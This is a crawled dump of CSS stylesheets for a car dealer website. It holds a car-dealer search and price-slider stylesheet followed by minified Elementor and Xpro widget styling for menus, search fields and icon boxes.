.ui-slider ,  .ui-slider-handle {
    background-color: red !important;
    border-color: red !important;
}

html .ui-button.ui-state-disabled:active {
	border: 1px solid #d3d3d3;
	background: #fa0606 url("images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;
	font-weight: normal;
	color: #555555;
}
*/



/* Slider */

#cardealer_meta_price2 {
    /*
  margin-top: 25px;  
  margin-left: 10px;
  max-width: 100%;
  font-size: 12px;
  */
    max-height: 12px;

}

/* All block  */
.cardealer-price-slider2 {
    float: left;
    position: relative;
    clear: both;
    margin-top: 10px;
    /* padding: 3px; */
    padding-left: 17px;
    /* border-radius: 4px; */
    min-height: 66px;
    /*
   -moz-border-radius: 4px;
   -webkit-border-radius: 4px;
   */
    /* border: 1px; */
    padding-bottom: 0px;
    margin-bottom: 15px;
    /* background: white; */
    padding-right: 15px;
    width: 100%;
    /* margin-left: 6px; */
    margin-bottom: 15px;
    margin-right: 10px;




}

/* Label */
.cardealerlabelprice2 {
    /* float: left; */
    padding-left: 20%;
    max-width: 40%;
    max-height: 45px;
    margin-top: 0px;
    text-align: left;
    position: relative;
    width: 100%;
    font-size: 12px;
}

/* Row Price */
#meta_price2 {
    /* Min - Max */
    font-size: 12px;
    border: 0px;
    background: transparent;
    margin-top: 2px;
    vertical-align: top;
    max-width: 55%;
    /* float: left; */
    text-align: center;
    padding-left: 15px;
}

#cardealer_meta_price {
    /* margin-top: -25px;  */
    margin-left: 10px;
    margin-right: 17px;
    max-width: 100%;
}

.cardealer-submitBtnWrap {
    /* float: left; */
    margin-top: -10px;
    position: relative;
    clear: both;
    /* margin-bottom: 20px; */
}

#cardealer-submitBtn-widget {

    margin-bottom: 20px;
}


/* All block  */
.cardealer-price-slider {
    /* float: left; */
    position: relative;
    clear: both;
    margin-top: 15px;
    /* padding: 8px; */
    /* border-radius: 4px; */
    min-height: 70px;
    /*
   -moz-border-radius: 4px;
   -webkit-border-radius: 4px;
   */
    /* border: 1px solid gray; */
    /* padding-bottom: 0px; */
    /* margin-bottom: -15px; */
    min-width: 240px;
    /* padding: 0px 20px 10px 8px; */
    padding: 5px 20px 0px 18px
}

.cardealer-price-slider2 {
    padding-top: 5px;
    padding-bottom: 15px;
}

.cardealerlabelprice {
    /* float: left; */
    padding-left: 10%;
    padding-right: 20px;
    max-width: 220px;
    min-width: 90px;
    max-height: 45px;
    margin-top: 0px;
    /* text-align:left; */
    position: relative;
    width: 100%;
    font-size: 14px;
}

/* Row Price */
#meta_price {
    font-size: 14px;
    border: 0px;
    background: transparent;
    /* margin-top: -5px; */
    /* margin-left: 40px; */
    vertical-align: top;
    max-width: 145px;
    /* float: left; */
    /* padding-left: 5px; */
    max-height: 45px;
    text-align: center;
    padding-right: 25px;
}

#CarDealerp_oneline {
    min-height: 0px;
    max-height: 0px;
}

.sideTitle {
    /* color: white; */
    font-size: 16px;
    font-weight: 300;
    padding: 0px;
    position: relative;
    /* background-color: gray; */
    margin-top: 10px;
    margin-bottom: 0px;
    /* border-radius: 4px 4px 0px 0px; */
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.cardealer-search-cuore {
    width: 100%;
    margin: auto;
    text-align: center;
    margin-left: 0px;
    font-size: 18px;
    /* padding-bottom: 20px; */
    padding-left: 0px;
}

.cardealer-search-cuore-fields {
    margin: auto;
    text-align: center;
}

/*
.searchItem:after
{
	clear: both;
	display: block;
	content: "";
}
*/

.searchItem2:after {
    clear: both;
    display: block;
    content: "";
}

.searchItem {
    /* float: left; */
    /* padding-left: 0px;*/
    /* padding: 5px; */
    /* max-width: 120px ; */
    min-width: 90px;
    margin-top: 5px;

}

.searchItem2 {
    /* float: left; */
    padding-left: 0px;
    padding-right: 10px;
    max-width: 220px;
    min-width: 90px;
    max-height: 45px;
    margin-top: 20px;
}

.cardealer-search-span {
    font-weight: 200;
    padding: 0px;
    font-size: 140%;
    color: gray;
    background: #EBEAED;
    margin-bottom: 10px;
    padding: 2px;
    height: 40px;
}

.fix-check {
    width: 199px;
    /* float: left; */
    height: 36px;
    margin-right: 25px;
}

.cardealer-search-label {
    /* color: #666; */
    color: #7c7c7b;
    top: 9px;
    /*padding-right: 2px; */
    font-size: 14px;
    padding: 2px;
    background: white;
}

.cars-wrap:after {
    content: " ";
    display: block;
    clear: both;
}

.cardealer-search-box:after {
    clear: both;
    display: block;
    content: "";
}

.cardealer-search-box {
    width: 92%;
    /*
    min-height: 00px;
	border-top: 0px solid #CCCCCC;
	border-bottom: 0px solid #CCCCCC;
	margin-bottom: 10px;
	border: 1px solid #afabab;

    */

    padding: 20px;
    /* padding-bottom: 0px; */
    /* padding-bottom: 0px; */
    margin: 0px;
    margin-right: 0px;
    color: gray;
    max-width: 95%;
    text-align: center;
    font-size: 16px;
    /* margin-left: -5px; */
}

.input-box {
    padding: 3px;
    margin-bottom: 1px;
    font-size: 100%;
    height: 40px;
    /* border-radius: 4px; 
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
    */
    border: 1px solid #EBEBEB;
}

#cardealer-submitBtn:hover {
    opacity: .7;
}

.cardealer-search-box:hover .input-box:hover {
    opacity: .7;
}

.cardealer-search-box #cardealer-submit {
    border: none;
    border-radius: 0px;
    padding: 5px;
    float: right;
    cursor: pointer;
    height: 35px;
    margin-left: 20px;
    /*
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
    */

    border: 0px solid #800000;
}

#cardealer-submitBtn {

    text-align: center;
    padding: 4px;

    height: 40px;
    /* width: 120px; */
    font-size: 16px;
    font-weight: bold;
    margin-left: 0px;
    margin-top: 30px;
    /* Background: gray; */
    /* margin-bottom:20px; */

}

.input-box,
.select-box-meta,
.select-box {
    padding: 2px;
    margin-bottom: 1px;
    max-width: 100px;
    height: 30px;
    font-size: 14px;
    height: 30px;
    /*
    	border-radius: 4px;
    	-moz-border-radius: 4px;
    	-webkit-border-radius: 4px;
        */

    border: 1px solid gray;
}

.select-box-meta {
    /* float: left; */
}

@media screen and (max-width: 1000px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 2px;
        padding-top: 0px;
        height: 35px;
        width: 100px;
        font-size: 14px;
        margin: auto;
        margin-top: 40px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 80px;
        height: 30px;
        font-size: 95%;
    }

    .searchItem,
    .searchItem2 {
        /* font-size: 85%; */
    }

    .searchItem,
    .searchItem2 {
        /* padding-right: 5px; */
    }

    .cardealer-search-label {
        font-size: 12px;
    }
}

@media screen and (max-width: 800px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 1px;
        padding-top: 0px;
        height: 35px;
        max-width: 90px;
        font-size: 11px;
        margin-top: 40px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 70px;
        height: 30px;
        font-size: 12px;
    }

    .searchItem,
    .searchItem2 {
        /* font-size: 85%; */
        /* float: left; */
        padding-bottom: 10px;
    }

    .searchItem,
    .searchItem2 {
        /* padding-right: 10px; */
    }

    .cardealer-search-box {
        margin-left: 20px;
    }
}

@media screen and (max-width: 700px) {

    .input-box,
    .select-box-meta,
    .select-box {
        padding: 2px;
        margin-bottom: 1px;
        max-width: 80px;
        height: 30px;
        font-size: 12px;
    }
}

@media screen and (max-width: 801px) {
    #cardealer-submitBtn {
        text-align: center;
        padding: 1px;
        padding-top: 0px;
        height: 30px;
        font-size: 12px;
        margin-top: 35px;
    }

    .input-box,
    .select-box-meta,
    .select-box {
        margin: 5px;
        font-size: 95%;
        float: right;
        width: 100px;
    }

    .cardealer-search-label {
        font-size: 14px;
    }

    .searchItem,
    .searchItem2 {
        font-size: 100%;
        min-width: 100%;
    }

    .cardealer-search-label {
        /* float: left; */
    }

    #meta_price {
        float: right;
        padding-right: 0px;
        text-align: right;
        width: 100%;
    }

    #cardealer_meta_price {
        margin-top: 60px;
    }

    .cardealer-price-slider {
        min-height: 100px;
    }

    #meta_price {
        margin-top: 0px;
    }
}

/*
.ui-slider .ui-slider-handle
{
  width: 1.0em ;
  height:  1.0em ;
  border-radius:  50%;
  margin-top: 3px;
  padding-left: 17px;
}
*/
@media screen and (max-width: 500px) {
    .cardealer-search-box {
        margin-left: -10px;
    }

    .cardealer-search-cuore {
        width: 50%;

    }
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5261.css?ver=1744484895
body_size: 4237
content:
.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-container{min-height:222px;}.elementor-5261 .elementor-element.elementor-element-22f2296 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-5261 .elementor-element.elementor-element-22f2296:not(.elementor-widget),.elementor-5261 .elementor-element.elementor-element-22f2296{backdrop-filter:brightness( 1.7 ) contrast( 0 ) saturate( 1 ) blur( 7.2px ) hue-rotate( 39deg );-webkit-backdrop-filter:brightness( 1.7 ) contrast( 0 ) saturate( 1 ) blur( 7.2px ) hue-rotate( 39deg );}.elementor-5261 .elementor-element.elementor-element-22f2296, .elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-22f2296{transition:background 1.9s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-66px;padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-22f2296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5cb49e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-5cb49e0 > .elementor-element-populated{padding:0px 0px 42px 0px;}.elementor-5261 .elementor-element.elementor-element-5cb49e0{z-index:0;}.elementor-5261 .elementor-element.elementor-element-520cac4 > .elementor-container{max-width:1334px;}.elementor-5261 .elementor-element.elementor-element-520cac4{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-8e63227 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-b485cbd{width:100%;max-width:100%;}.elementor-5261 .elementor-element.elementor-element-b485cbd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-b485cbd .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;color:#000000;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-5261 .elementor-element.elementor-element-b485cbd button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-97aa9d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button{background-color:#FFFFFF;width:57px;border-radius:50px;border-style:solid;border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49{width:var( --container-widget-width, 80.373% );max-width:80.373%;--container-widget-width:80.373%;--container-widget-flex-grow:0;align-self:center;}.elementor-5261 .elementor-element.elementor-element-6260be49 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-6260be49.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{font-family:"Poppins", Sans-serif;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper:not(.xpro-elementor-search-layout-3) .xpro-elementor-search-input-group > input,
					.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input{width:460px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button{height:57px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:57px;margin-right:-57px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-2 .xpro-elementor-search-input-group i{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input::placeholder{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button > svg{fill:#FFFFFF;width:37px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group{border-style:dotted;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:200px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus-within,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{background-color:#FF010178;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus{border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button > i{font-size:37px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-button{width:57px;height:57px;}.elementor-5261 .elementor-element.elementor-element-5091a3f > .elementor-container{max-width:1334px;}.elementor-5261 .elementor-element.elementor-element-5091a3f{margin-top:-1px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-10bddbbf{width:var( --container-widget-width, 93.646% );max-width:93.646%;--container-widget-width:93.646%;--container-widget-flex-grow:0;text-align:center;}.elementor-5261 .elementor-element.elementor-element-10bddbbf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-d145edb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-3fe97ef:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-3fe97ef{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-3fe97ef.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-item{height:58px;width:58px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:40px 40px 40px 40px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-3fe97ef:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-f78ce5b:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-f78ce5b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-f78ce5b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-item{height:60px;width:60px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-f78ce5b:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 